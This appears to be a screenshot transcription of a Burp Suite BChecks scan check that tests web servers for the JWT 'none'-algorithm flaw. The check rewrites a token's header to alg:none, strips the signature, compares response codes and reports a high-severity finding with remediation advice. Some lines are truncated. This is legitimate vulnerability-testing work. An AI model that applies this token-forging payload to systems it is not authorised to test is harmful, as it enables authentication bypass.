 BS Code: None algorithm attack on JWS
BS Code Audit items Issue activity Event log Logger
BChecks editor 26:3
Test cases
7
8 given insertion point then
9 # Check for a JWS within the insertion point. Authorization header is treat differently as the base value may be prefixed with 'Bear
10 if {insertion_point_base_value} matches "^(?:Bearer )?eyJ[a-zA-Z0-9_\-]+\.eyJ[a-zA-Z0-9_\-]+\.[a-zA-Z0-9_\-]+" then
11
12 send payload:
13 # Update the JWS header to include 'alg' : 'none' and remove the signature
14 replacing:
15 `{regex_replace(regex_replace(insertion_point_base_value, "^(Bearer )?[a-zA-Z0-9_\-]+", "$1eyJhbGciOiJub25lIiwidHlwIjoiS
16
17
18 if {latest.response.status_code} is {base.response.status_code} then
19
20 # Send request with no signature without changing 'alg' value to check for false positives
21 send payload:
22 replacing:
23 `{regex_replace(insertion_point_base_value, "[a-zA-Z0-9_\-]+$", "")}`
24
25
26 if not ({latest.response.status_code} is {base.response.status_code}) then
27
28 report issue:
29 severity: high
30 confidence: firm
31 detail: "The server appears to trust JWT's with the 'none' algorithm and an empty signature!"
32 remediation: "Ensure that the server rejects 'alg' case-insensitive none values."
33
34 end if
35 end if
36 end if
37
38
Errors 0
Validate Run test ✓ Finished (1 issue, 2 requests, 0 errors) Cancel Save & close Save